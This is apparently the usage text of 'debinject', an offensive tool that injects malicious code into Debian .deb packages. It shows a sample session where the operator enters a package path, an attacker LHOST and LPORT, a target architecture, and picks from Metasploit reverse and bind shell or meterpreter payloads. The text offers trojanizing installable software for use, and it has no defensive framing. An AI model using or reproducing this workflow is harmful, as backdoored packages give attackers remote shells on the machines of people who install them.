 BY: ALISSON MORETTO (UndeadSec, 4w4k3)
v.1.0
~ / Inject malicious codes into *.deb's
[-] Insert *.deb file path:
debinject > default.deb
[-] Insert LHOST:
debinject > 192.168.1.7
[-] Insert LPORT:
debinject > 4444
Insert the target arch x86 or x64:
debinject > x64
- CHOOSE THE PAYLOAD -
[1] metasploit/linux/<arch>/shell/reverse_tcp
[2] metasploit/linux/<arch>/meterpreter/reverse_tcp
[3] metasploit/linux/<arch>/meterpreter/bind_tcp
[4] metasploit/linux/<arch>/shell/bind_tcp